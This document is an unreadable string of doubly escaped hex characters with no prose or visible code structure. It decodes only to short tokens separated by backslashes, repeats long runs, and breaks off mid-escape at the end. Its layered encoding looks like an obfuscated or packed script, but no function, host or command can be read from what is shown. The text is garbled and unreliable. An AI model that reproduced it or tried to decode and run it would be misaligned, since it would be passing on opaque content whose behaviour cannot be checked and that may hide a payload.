\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x